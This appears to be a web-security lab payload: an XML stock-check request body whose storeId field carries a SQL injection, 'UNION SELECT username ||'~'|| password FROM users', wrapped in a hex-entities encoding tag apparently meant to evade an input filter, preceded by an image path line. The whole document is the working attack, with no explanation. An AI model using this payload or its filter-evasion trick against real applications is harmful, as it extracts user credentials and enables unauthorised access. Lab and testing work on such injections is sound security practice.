 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username ||'~'|| password FROM users<@/hex_entities>
</storeId>
</stockCheck>